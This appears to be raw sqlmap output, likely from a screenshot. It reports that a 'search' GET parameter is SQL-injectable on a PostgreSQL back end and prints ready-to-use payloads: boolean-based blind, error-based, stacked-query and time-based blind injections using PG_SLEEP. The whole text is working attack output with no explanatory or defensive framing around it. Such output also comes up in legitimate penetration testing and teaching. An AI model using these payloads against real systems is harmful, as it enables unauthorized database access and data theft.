 [19:09:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 34 HTTP(s) requests:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=test' AND (SELECT (CASE WHEN (6425=6425) THEN NULL ELSE CAST((CHR(98)||CHR(76)||CHR
(113)||CHR(107)) AS NUMERIC) END)) IS NULL-- FVGg

    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=test' AND 8267=CAST((CHR(113)||CHR(107)||CHR(118)||CHR(120)||CHR(113))||(SELECT (CA
SE WHEN (8267=8267) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(112)||CHR(98)||CHR(120)||CHR(113)) AS NUM
ERIC)-- qjOt

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=test';SELECT PG_SLEEP(5)--

    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=test' AND 9744=(SELECT 9744 FROM PG_SLEEP(5))-- PdXR
---
[19:10:21] [INFO] the back-end DBMS is PostgreSQL